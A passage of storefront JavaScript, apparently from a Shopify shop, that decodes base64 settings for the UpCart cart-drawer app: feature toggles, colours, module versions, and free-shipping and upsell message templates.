    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
